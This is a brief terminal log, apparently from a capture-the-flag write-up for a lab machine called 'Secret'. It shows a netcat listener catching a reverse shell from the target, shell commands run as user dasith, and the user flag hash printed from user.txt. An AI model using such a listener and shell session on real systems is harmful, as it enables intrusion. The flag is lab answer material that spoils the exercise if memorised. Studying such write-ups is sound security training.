 ❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.120] 55870
bash: cannot set terminal process group (1114): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ whoami
whoami
dasith
dasith@secret:~/local-web$ ls
ls
index.js
model
node_modules
package.json
package-lock.json
public
routes
src
validations.js
dasith@secret:~/local-web$ cd ..
cd ..
dasith@secret:~$ ls
ls
local-web
user.txt
dasith@secret:~$ cat user.txt
cat user.txt
b7d10c8d8a8c02705d11dbcee980d359
dasith@secret:~$